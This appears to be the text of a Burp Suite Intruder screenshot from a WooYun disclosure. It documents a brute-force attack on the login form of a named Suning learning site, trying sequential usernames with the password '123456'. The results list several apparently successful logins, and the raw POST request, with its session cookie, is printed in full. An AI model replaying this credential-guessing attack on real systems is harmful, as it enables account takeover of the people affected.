 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
253 14050253 302 1143
260 14050260 302 1143
372 14050372 302 1143
388 14050388 302 1143
658 14050658 302 1143
960 14050960 302 1143
993 14050993 302 1143
1486 14051486 302 1143
1591 14051591 302 1143
1671 14051671 302 1143
1729 14051729 302 1143
1955 14051955 302 1143
0 302 310 baseline request
1 14050001 302 310
2 14050002 302 310
3 14050003 302 310
4 14050004 302 310
5 14050005 302 310
6 14050006 302 310
7 14050007 302 310
8 14050008 302 310
9 14050009 302 310
10 14050010 302 310
Request Response
Raw Params Headers Hex
POST /clp/j_security_check HTTP/1.1
Host: ydxuexi.cnsuning.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://ydxuexi.cnsuning.com/clp/redirectLogin.htm
Cookie: username=14073312; JSESSIONID=0000b8Mxv8kQDJxlmNlrCwpsOl4:18rof321t; WASReqURL=http:///clp/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
j_username=14050010&j_password=123456
www.wooyun.org